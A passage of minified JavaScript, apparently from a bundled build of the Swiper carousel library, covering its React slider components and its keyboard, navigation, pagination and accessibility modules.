v.current.destroyed&&M(),function(A,e){let{el:t,nextEl:n,prevEl:o,paginationEl:r,scrollbarEl:i,swiper:a}=A;Eo(e)&&n&&o&&(a.params.navigation.nextEl=n,a.originalParams.navigation.nextEl=n,a.params.navigation.prevEl=o,a.originalParams.navigation.prevEl=o),ko(e)&&r&&(a.params.pagination.el=r,a.originalParams.pagination.el=r),Oo(e)&&i&&(a.params.scrollbar.el=i,a.originalParams.scrollbar.el=i),a.init(t)}({el:g.current,nextEl:y.current,prevEl:x.current,paginationEl:C.current,scrollbarEl:_.current,swiper:v.current},E),i&&i(v.current),()=>{v.current&&!v.current.destroyed&&v.current.destroy(!0,!1)}}),[]),To((()=>{!s&&I&&v.current&&Object.keys(I).forEach((A=>{v.current.on(A,I[A])}));const A=function(A,e,t,n,o){const r=[];if(!e)return r;const i=A=>{r.indexOf(A)<0&&r.push(A)};if(t&&n){const A=n.map(o),e=t.map(o);A.join("")!==e.join("")&&i("children"),n.length!==t.length&&i("children")}return xo.filter((A=>"_"===A[0])).map((A=>A.replace(/_/,""))).forEach((t=>{if(t in A&&t in e)if(Co(A[t])&&Co(e[t])){const n=Object.keys(A[t]),o=Object.keys(e[t]);n.length!==o.length?i(t):(n.forEach((n=>{A[t][n]!==e[t][n]&&i(t)})),o.forEach((n=>{A[t][n]!==e[t][n]&&i(t)})))}else A[t]!==e[t]&&i(t)})),r}(k,w.current,D,b.current,(A=>A.key));return w.current=k,b.current=D,A.length&&v.current&&!v.current.destroyed&&function(A){let{swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}=A;const l=o.filter((A=>"children"!==A&&"direction"!==A&&"wrapperClass"!==A)),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let g,h,v,w,b,y,x,C;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(g=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(h=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(v=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(w=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(b=!0);const _=A=>{e[A]&&(e[A].destroy(),"navigation"===A?(e.isElement&&(e[A].prevEl.remove(),e[A].nextEl.remove()),c[A].prevEl=void 0,c[A].nextEl=void 0,e[A].prevEl=void 0,e[A].nextEl=void 0):(e.isElement&&e[A].el.remove(),c[A].el=void 0,e[A].el=void 0))};o.includes("loop")&&e.isElement&&(c.loop&&!n.loop?y=!0:!c.loop&&n.loop?x=!0:C=!0),l.forEach((A=>{if(Co(c[A])&&Co(n[A]))_o(c[A],n[A]),"navigation"!==A&&"pagination"!==A&&"scrollbar"!==A||!("enabled"in n[A])||n[A].enabled||_(A);else{const e=n[A];!0!==e&&!1!==e||"navigation"!==A&&"pagination"!==A&&"scrollbar"!==A?c[A]=n[A]:!1===e&&_(A)}})),l.includes("controller")&&!h&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled&&(f.slides=t,f.update(!0)),o.includes("children")&&t&&c.loop&&(C=!0),g&&m.init()&&m.update(!0),h&&(e.controller.control=c.controller.control),v&&(!e.isElement||s&&"string"!=typeof s||(s=document.createElement("div"),s.classList.add("swiper-pagination"),s.part.add("pagination"),e.el.appendChild(s)),s&&(c.pagination.el=s),u.init(),u.render(),u.update()),w&&(!e.isElement||a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-scrollbar"),a.part.add("scrollbar"),e.el.appendChild(a)),a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),b&&(e.isElement&&(r&&"string"!=typeof r||(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=e.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),e.el.appendChild(r)),i&&"string"!=typeof i||(i=document.createElement("div"),i.classList.add("swiper-button-prev"),i.innerHTML=e.hostEl.constructor.prevButtonSvg,i.part.add("button-prev"),e.el.appendChild(i))),r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),(y||C)&&e.loopDestroy(),(x||C)&&e.loopCreate(),e.update()}({swiper:v.current,slides:D,passedParams:k,changedParams:A,nextEl:y.current,prevEl:x.current,scrollbarEl:_.current,paginationEl:C.current}),()=>{I&&v.current&&Object.keys(I).forEach((A=>{v.current.off(A,I[A])}))}})),To((()=>{(A=>{!A||A.destroyed||!A.params.virtual||A.params.virtual&&!A.params.virtual.enabled||(A.updateSlides(),A.updateProgress(),A.updateSlidesClasses(),A.parallax&&A.params.parallax&&A.params.parallax.enabled&&A.parallax.setTranslate())})(v.current)}),[u]),h.default.createElement(n,Bo({ref:g,className:Io(`${l}${t?` ${t}`:""}`)},O),h.default.createElement(Po.Provider,{value:v.current},B["container-start"],h.default.createElement(o,{className:Do(E.wrapperClass)},B["wrapper-start"],E.virtual?function(A,e,t){if(!t)return null;const n=A=>{let t=A;return A<0?t=e.length+A:t>=e.length&&(t-=e.length),t},o=A.isHorizontal()?{[A.rtlTranslate?"right":"left"]:`${t.offset}px`}:{top:`${t.offset}px`},{from:r,to:i}=t,a=A.params.loop?-e.length:0,s=A.params.loop?2*e.length:e.length,l=[];for(let A=a;A<s;A+=1)A>=r&&A<=i&&l.push(e[n(A)]);return l.map(((e,t)=>h.default.cloneElement(e,{swiper:A,style:o,key:`slide-${t}`})))}(v.current,D,u):D.map(((A,e)=>h.default.cloneElement(A,{swiper:v.current,swiperSlideIndex:e}))),B["wrapper-end"]),Eo(E)&&h.default.createElement(h.default.Fragment,null,h.default.createElement("div",{ref:x,className:"swiper-button-prev"}),h.default.createElement("div",{ref:y,className:"swiper-button-next"})),Oo(E)&&h.default.createElement("div",{ref:_,className:"swiper-scrollbar"}),ko(E)&&h.default.createElement("div",{ref:C,className:"swiper-pagination"}),B["container-end"]))}));No.displayName="Swiper";const Ro=(0,h.forwardRef)((function(A,e){let{tag:t="div",children:n,className:o="",swiper:r,zoom:i,lazy:a,virtualIndex:s,swiperSlideIndex:l,...c}=void 0===A?{}:A;const u=(0,h.useRef)(null),[d,p]=(0,h.useState)("swiper-slide"),[f,m]=(0,h.useState)(!1);function g(A,e,t){e===u.current&&p(t)}To((()=>{if(void 0!==l&&(u.current.swiperSlideIndex=l),e&&(e.current=u.current),u.current&&r){if(!r.destroyed)return r.on("_slideClass",g),()=>{r&&r.off("_slideClass",g)};"swiper-slide"!==d&&p("swiper-slide")}})),To((()=>{r&&u.current&&!r.destroyed&&p(r.getSlideClasses(u.current))}),[r]);const v={isActive:d.indexOf("swiper-slide-active")>=0,isVisible:d.indexOf("swiper-slide-visible")>=0,isPrev:d.indexOf("swiper-slide-prev")>=0,isNext:d.indexOf("swiper-slide-next")>=0},w=()=>"function"==typeof n?n(v):n;return h.default.createElement(t,Bo({ref:u,className:Io(`${d}${o?` ${o}`:""}`),"data-swiper-slide-index":s,onLoad:()=>{m(!0)}},c),i&&h.default.createElement(Ho.Provider,{value:v},h.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof i?i:void 0},w(),a&&!f&&h.default.createElement("div",{className:"swiper-lazy-preloader"}))),!i&&h.default.createElement(Ho.Provider,{value:v},w(),a&&!f&&h.default.createElement("div",{className:"swiper-lazy-preloader"})))}));function Qo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=En(),i=On();function a(A){if(!e.enabled)return;const{rtlTranslate:t}=e;let n=A;n.originalEvent&&(n=n.originalEvent);const a=n.keyCode||n.charCode,s=e.params.keyboard.pageUpDown,l=s&&33===a,c=s&&34===a,u=37===a,d=39===a,p=38===a,f=40===a;if(!e.allowSlideNext&&(e.isHorizontal()&&d||e.isVertical()&&f||c))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&p||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(l||c||u||d||p||f)){let A=!1;if(Qn(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&0===Qn(e.el,`.${e.params.slideActiveClass}`).length)return;const n=e.el,o=n.clientWidth,r=n.clientHeight,a=i.innerWidth,s=i.innerHeight,l=function(A){const e=On(),t=En(),n=A.getBoundingClientRect(),o=t.body,r=A.clientTop||o.clientTop||0,i=A.clientLeft||o.clientLeft||0,a=A===e?e.scrollY:A.scrollTop,s=A===e?e.scrollX:A.scrollLeft;return{top:n.top+a-r,left:n.left+s-i}}(n);t&&(l.left-=n.scrollLeft);const c=[[l.left,l.top],[l.left+o,l.top],[l.left,l.top+r],[l.left+o,l.top+r]];for(let e=0;e<c.length;e+=1){const t=c[e];if(t[0]>=0&&t[0]<=a&&t[1]>=0&&t[1]<=s){if(0===t[0]&&0===t[1])continue;A=!0}}if(!A)return}e.isHorizontal()?((l||c||u||d)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((c||d)&&!t||(l||u)&&t)&&e.slideNext(),((l||u)&&!t||(c||d)&&t)&&e.slidePrev()):((l||c||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(c||f)&&e.slideNext(),(l||p)&&e.slidePrev()),o("keyPress",a)}}function s(){e.keyboard.enabled||(r.addEventListener("keydown",a),e.keyboard.enabled=!0)}function l(){e.keyboard.enabled&&(r.removeEventListener("keydown",a),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),n("init",(()=>{e.params.keyboard.enabled&&s()})),n("destroy",(()=>{e.keyboard.enabled&&l()})),Object.assign(e.keyboard,{enable:s,disable:l})}function Lo(A,e,t,n){return A.params.createElements&&Object.keys(n).forEach((o=>{if(!t[o]&&!0===t.auto){let r=Hn(A.el,`.${n[o]}`)[0];r||(r=Pn("div",n[o]),r.className=n[o],A.el.append(r)),t[o]=r,e[o]=r}})),t}function Fo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};const r=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function i(A){let t;return A&&"string"==typeof A&&e.isElement&&(t=e.el.querySelector(A),t)?t:(A&&("string"==typeof A&&(t=[...document.querySelectorAll(A)]),e.params.uniqueNavElements&&"string"==typeof A&&t.length>1&&1===e.el.querySelectorAll(A).length&&(t=e.el.querySelector(A))),A&&!t?A:t)}function a(A,t){const n=e.params.navigation;(A=r(A)).forEach((A=>{A&&(A.classList[t?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===A.tagName&&(A.disabled=t),e.params.watchOverflow&&e.enabled&&A.classList[e.isLocked?"add":"remove"](n.lockClass))}))}function s(){const{nextEl:A,prevEl:t}=e.navigation;if(e.params.loop)return a(t,!1),void a(A,!1);a(t,e.isBeginning&&!e.params.rewind),a(A,e.isEnd&&!e.params.rewind)}function l(A){A.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function c(A){A.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function u(){const A=e.params.navigation;if(e.params.navigation=Lo(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!A.nextEl&&!A.prevEl)return;let t=i(A.nextEl),n=i(A.prevEl);Object.assign(e.navigation,{nextEl:t,prevEl:n}),t=r(t),n=r(n);const o=(t,n)=>{t&&t.addEventListener("click","next"===n?c:l),!e.enabled&&t&&t.classList.add(...A.lockClass.split(" "))};t.forEach((A=>o(A,"next"))),n.forEach((A=>o(A,"prev")))}function d(){let{nextEl:A,prevEl:t}=e.navigation;A=r(A),t=r(t);const n=(A,t)=>{A.removeEventListener("click","next"===t?c:l),A.classList.remove(...e.params.navigation.disabledClass.split(" "))};A.forEach((A=>n(A,"next"))),t.forEach((A=>n(A,"prev")))}n("init",(()=>{!1===e.params.navigation.enabled?p():(u(),s())})),n("toEdge fromEdge lock unlock",(()=>{s()})),n("destroy",(()=>{d()})),n("enable disable",(()=>{let{nextEl:A,prevEl:t}=e.navigation;A=r(A),t=r(t),e.enabled?s():[...A,...t].filter((A=>!!A)).forEach((A=>A.classList.add(e.params.navigation.lockClass)))})),n("click",((A,t)=>{let{nextEl:n,prevEl:i}=e.navigation;n=r(n),i=r(i);const a=t.target;if(e.params.navigation.hideOnClick&&!i.includes(a)&&!n.includes(a)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let A;n.length?A=n[0].classList.contains(e.params.navigation.hiddenClass):i.length&&(A=i[0].classList.contains(e.params.navigation.hiddenClass)),o(!0===A?"navigationShow":"navigationHide"),[...n,...i].filter((A=>!!A)).forEach((A=>A.classList.toggle(e.params.navigation.hiddenClass)))}}));const p=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),d()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),u(),s()},disable:p,update:s,init:u,destroy:d})}function zo(A){return void 0===A&&(A=""),`.${A.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Yo(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:A=>A,formatFractionTotal:A=>A,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let a=0;const s=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function l(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&0===e.pagination.el.length}function c(A,t){const{bulletActiveClass:n}=e.params.pagination;A&&(A=A[("prev"===t?"previous":"next")+"ElementSibling"])&&(A.classList.add(`${n}-${t}`),(A=A[("prev"===t?"previous":"next")+"ElementSibling"])&&A.classList.add(`${n}-${t}-${t}`))}function u(A){const t=A.target.closest(zo(e.params.pagination.bulletClass));if(!t)return;A.preventDefault();const n=Rn(t)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===n)return;const A=e.realIndex,t=e.getSlideIndexByData(n),o=e.getSlideIndexByData(e.realIndex),r=n=>{const o=e.activeIndex;e.loopFix({direction:n,activeSlideIndex:t,slideTo:!1}),o===e.activeIndex&&e.slideToLoop(A,0,!1,!0)};if(t>e.slides.length-e.loopedSlides)r(t>o?"next":"prev");else if(e.params.centeredSlides){const A="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(parseFloat(e.params.slidesPerView,10));t<Math.floor(A/2)&&r("prev")}e.slideToLoop(n)}else e.slideTo(n)}function d(){const A=e.rtl,t=e.params.pagination;if(l())return;let n,r,u=e.pagination.el;u=s(u);const d=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,p=e.params.loop?Math.ceil(d/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(r=e.previousRealIndex||0,n=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):void 0!==e.snapIndex?(n=e.snapIndex,r=e.previousSnapIndex):(r=e.previousIndex||0,n=e.activeIndex||0),"bullets"===t.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let s,l,d;if(t.dynamicBullets&&(i=Ln(o[0],e.isHorizontal()?"width":"height",!0),u.forEach((A=>{A.style[e.isHorizontal()?"width":"height"]=i*(t.dynamicMainBullets+4)+"px"})),t.dynamicMainBullets>1&&void 0!==r&&(a+=n-(r||0),a>t.dynamicMainBullets-1?a=t.dynamicMainBullets-1:a<0&&(a=0)),s=Math.max(n-a,0),l=s+(Math.min(o.length,t.dynamicMainBullets)-1),d=(l+s)/2),o.forEach((A=>{const e=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((A=>`${t.bulletActiveClass}${A}`))].map((A=>"string"==typeof A&&A.includes(" ")?A.split(" "):A)).flat();A.classList.remove(...e)})),u.length>1)o.forEach((A=>{const o=Rn(A);o===n?A.classList.add(...t.bulletActiveClass.split(" ")):e.isElement&&A.setAttribute("part","bullet"),t.dynamicBullets&&(o>=s&&o<=l&&A.classList.add(...`${t.bulletActiveClass}-main`.split(" ")),o===s&&c(A,"prev"),o===l&&c(A,"next"))}));else{const A=o[n];if(A&&A.classList.add(...t.bulletActiveClass.split(" ")),e.isElement&&o.forEach(((A,e)=>{A.setAttribute("part",e===n?"bullet-active":"bullet")})),t.dynamicBullets){const A=o[s],e=o[l];for(let A=s;A<=l;A+=1)o[A]&&o[A].classList.add(...`${t.bulletActiveClass}-main`.split(" "));c(A,"prev"),c(e,"next")}}if(t.dynamicBullets){const n=Math.min(o.length,t.dynamicMainBullets+4),r=(i*n-i)/2-d*i,a=A?"right":"left";o.forEach((A=>{A.style[e.isHorizontal()?a:"top"]=`${r}px`}))}}u.forEach(((A,r)=>{if("fraction"===t.type&&(A.querySelectorAll(zo(t.currentClass)).forEach((A=>{A.textContent=t.formatFractionCurrent(n+1)})),A.querySelectorAll(zo(t.totalClass)).forEach((A=>{A.textContent=t.formatFractionTotal(p)}))),"progressbar"===t.type){let o;o=t.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(n+1)/p;let i=1,a=1;"horizontal"===o?i=r:a=r,A.querySelectorAll(zo(t.progressbarFillClass)).forEach((A=>{A.style.transform=`translate3d(0,0,0) scaleX(${i}) scaleY(${a})`,A.style.transitionDuration=`${e.params.speed}ms`}))}"custom"===t.type&&t.renderCustom?(A.innerHTML=t.renderCustom(e,n+1,p),0===r&&o("paginationRender",A)):(0===r&&o("paginationRender",A),o("paginationUpdate",A)),e.params.watchOverflow&&e.enabled&&A.classList[e.isLocked?"add":"remove"](t.lockClass)}))}function p(){const A=e.params.pagination;if(l())return;const t=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length;let n=e.pagination.el;n=s(n);let r="";if("bullets"===A.type){let n=e.params.loop?Math.ceil(t/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&n>t&&(n=t);for(let t=0;t<n;t+=1)A.renderBullet?r+=A.renderBullet.call(e,t,A.bulletClass):r+=`<${A.bulletElement} ${e.isElement?'part="bullet"':""} class="${A.bulletClass}"></${A.bulletElement}>`}"fraction"===A.type&&(r=A.renderFraction?A.renderFraction.call(e,A.currentClass,A.totalClass):`<span class="${A.currentClass}"></span> / <span class="${A.totalClass}"></span>`),"progressbar"===A.type&&(r=A.renderProgressbar?A.renderProgressbar.call(e,A.progressbarFillClass):`<span class="${A.progressbarFillClass}"></span>`),e.pagination.bullets=[],n.forEach((t=>{"custom"!==A.type&&(t.innerHTML=r||""),"bullets"===A.type&&e.pagination.bullets.push(...t.querySelectorAll(zo(A.bulletClass)))})),"custom"!==A.type&&o("paginationRender",n[0])}function f(){e.params.pagination=Lo(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const A=e.params.pagination;if(!A.el)return;let t;"string"==typeof A.el&&e.isElement&&(t=e.el.querySelector(A.el)),t||"string"!=typeof A.el||(t=[...document.querySelectorAll(A.el)]),t||(t=A.el),t&&0!==t.length&&(e.params.uniqueNavElements&&"string"==typeof A.el&&Array.isArray(t)&&t.length>1&&(t=[...e.el.querySelectorAll(A.el)],t.length>1&&(t=t.filter((A=>Qn(A,".swiper")[0]===e.el))[0])),Array.isArray(t)&&1===t.length&&(t=t[0]),Object.assign(e.pagination,{el:t}),t=s(t),t.forEach((t=>{"bullets"===A.type&&A.clickable&&t.classList.add(...(A.clickableClass||"").split(" ")),t.classList.add(A.modifierClass+A.type),t.classList.add(e.isHorizontal()?A.horizontalClass:A.verticalClass),"bullets"===A.type&&A.dynamicBullets&&(t.classList.add(`${A.modifierClass}${A.type}-dynamic`),a=0,A.dynamicMainBullets<1&&(A.dynamicMainBullets=1)),"progressbar"===A.type&&A.progressbarOpposite&&t.classList.add(A.progressbarOppositeClass),A.clickable&&t.addEventListener("click",u),e.enabled||t.classList.add(A.lockClass)})))}function m(){const A=e.params.pagination;if(l())return;let t=e.pagination.el;t&&(t=s(t),t.forEach((t=>{t.classList.remove(A.hiddenClass),t.classList.remove(A.modifierClass+A.type),t.classList.remove(e.isHorizontal()?A.horizontalClass:A.verticalClass),A.clickable&&(t.classList.remove(...(A.clickableClass||"").split(" ")),t.removeEventListener("click",u))}))),e.pagination.bullets&&e.pagination.bullets.forEach((e=>e.classList.remove(...A.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!e.pagination||!e.pagination.el)return;const A=e.params.pagination;let{el:t}=e.pagination;t=s(t),t.forEach((t=>{t.classList.remove(A.horizontalClass,A.verticalClass),t.classList.add(e.isHorizontal()?A.horizontalClass:A.verticalClass)}))})),n("init",(()=>{!1===e.params.pagination.enabled?g():(f(),p(),d())})),n("activeIndexChange",(()=>{void 0===e.snapIndex&&d()})),n("snapIndexChange",(()=>{d()})),n("snapGridLengthChange",(()=>{p(),d()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass))))})),n("lock unlock",(()=>{d()})),n("click",((A,t)=>{const n=t.target,r=s(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&r&&r.length>0&&!n.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const A=r[0].classList.contains(e.params.pagination.hiddenClass);o(!0===A?"paginationShow":"paginationHide"),r.forEach((A=>A.classList.toggle(e.params.pagination.hiddenClass)))}}));const g=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList.add(e.params.pagination.paginationDisabledClass)))),m()};Object.assign(e.pagination,{enable:()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:A}=e.pagination;A&&(A=s(A),A.forEach((A=>A.classList.remove(e.params.pagination.paginationDisabledClass)))),f(),p(),d()},disable:g,render:p,update:d,init:f,destroy:m})}function Uo(A){let{swiper:e,extendParams:t,on:n}=A;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),e.a11y={clicked:!1};let o=null;function r(A){const e=o;0!==e.length&&(e.innerHTML="",e.innerHTML=A)}const i=A=>(Array.isArray(A)?A:[A]).filter((A=>!!A));function a(A){(A=i(A)).forEach((A=>{A.setAttribute("tabIndex","0")}))}function s(A){(A=i(A)).forEach((A=>{A.setAttribute("tabIndex","-1")}))}function l(A,e){(A=i(A)).forEach((A=>{A.setAttribute("role",e)}))}function c(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-roledescription",e)}))}function u(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-label",e)}))}function d(A){(A=i(A)).forEach((A=>{A.setAttribute("aria-disabled",!0)}))}function p(A){(A=i(A)).forEach((A=>{A.setAttribute("aria-disabled",!1)}))}function f(A){if(13!==A.keyCode&&32!==A.keyCode)return;const t=e.params.a11y,n=A.target;e.pagination&&e.pagination.el&&(n===e.pagination.el||e.pagination.el.contains(A.target))&&!A.target.matches(zo(e.params.pagination.bulletClass))||(e.navigation&&e.navigation.nextEl&&n===e.navigation.nextEl&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?r(t.lastSlideMessage):r(t.nextSlideMessage)),e.navigation&&e.navigation.prevEl&&n===e.navigation.prevEl&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?r(t.firstSlideMessage):r(t.prevSlideMessage)),e.pagination&&n.matches(zo(e.params.pagination.bulletClass))&&n.click())}function m(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function g(){return m()&&e.params.pagination.clickable}const h=(A,e,t)=>{a(A),"BUTTON"!==A.tagName&&(l(A,"button"),A.addEventListener("keydown",f)),u(A,t),function(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-controls",e)}))}(A,e)},v=()=>{e.a11y.clicked=!0},w=()=>{requestAnimationFrame((()=>{requestAnimationFrame((()=>{e.destroyed||(e.a11y.clicked=!1)}))}))},b=A=>{if(e.a11y.clicked)return;const t=A.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!t||!e.slides.includes(t))return;const n=e.slides.indexOf(t)===e.activeIndex,o=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(t);n||o||A.sourceCapabilities&&A.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,e.slideTo(e.slides.indexOf(t),0))},y=()=>{const A=e.params.a11y;A.itemRoleDescriptionMessage&&c(e.slides,A.itemRoleDescriptionMessage),A.slideRole&&l(e.slides,A.slideRole);const t=e.slides.length;A.slideLabelMessage&&e.slides.forEach(((n,o)=>{const r=e.params.loop?parseInt(n.getAttribute("data-swiper-slide-index"),10):o;u(n,A.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,t))}))};n("beforeInit",(()=>{o=Pn("span",e.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),n("afterInit",(()=>{e.params.a11y.enabled&&(()=>{const A=e.params.a11y;e.el.append(o);const t=e.el;A.containerRoleDescriptionMessage&&c(t,A.containerRoleDescriptionMessage),A.containerMessage&&u(t,A.containerMessage);const n=e.wrapperEl,r=A.id||n.getAttribute("id")||`swiper-wrapper-${a=16,void 0===a&&(a=16),"x".repeat(a).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var a;const s=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var l;l=r,i(n).forEach((A=>{A.setAttribute("id",l)})),function(A,e){(A=i(A)).forEach((A=>{A.setAttribute("aria-live",e)}))}(n,s),y();let{nextEl:d,prevEl:p}=e.navigation?e.navigation:{};d=i(d),p=i(p),d&&d.forEach((e=>h(e,r,A.nextSlideMessage))),p&&p.forEach((e=>h(e,r,A.prevSlideMessage))),g()&&(Array.isArray(e.pagination.el)?e.pagination.el:[e.pagination.el]).forEach((A=>{A.addEventListener("keydown",f)})),e.el.addEventListener("focus",b,!0),e.el.addEventListener("pointerdown",v,!0),e.el.addEventListener("pointerup",w,!0)})()})),n("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{e.params.a11y.enabled&&y()})),n("fromEdge toEdge afterInit lock unlock",(()=>{e.params.a11y.enabled&&function(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:A,prevEl:t}=e.navigation;t&&(e.isBeginning?(d(t),s(t)):(p(t),a(t))),A&&(e.isEnd?(d(A),s(A)):(p(A),a(A)))}()})),n("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const A=e.params.a11y;m()&&e.pagination.bullets.forEach((t=>{e.params.pagination.clickable&&(a(t),e.params.pagination.renderBullet||(l(t,"button"),u(t,A.paginationBulletMessage.replace(/\{\{index\}\}/,Rn(t)+1)))),t.matches(zo(e.params.pagination.bulletActiveClass))?t.setAttribute("aria-current","true"):t.removeAttribute("aria-current")}))}()})),n("destroy",(()=>{e.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:A,prevEl:t}=e.navigation?e.navigation:{};A=i(A),t=i(t),A&&A.forEach((A=>A.removeEventListener("keydown",f))),t&&t.forEach((A=>A.removeEventListener("keydown",f))),g()&&(Array.isArray(e.pagination.el)?e.pagination.el:[e.pagination.el]).forEach((A=>{A.removeEventListener("keydown",f)})),e.el.removeEventListener("focus",b,!0),e.el.removeEventListener("pointerdown",v,!0),e.el.removeEventListener("pointerup",w,!0)}()}))}function 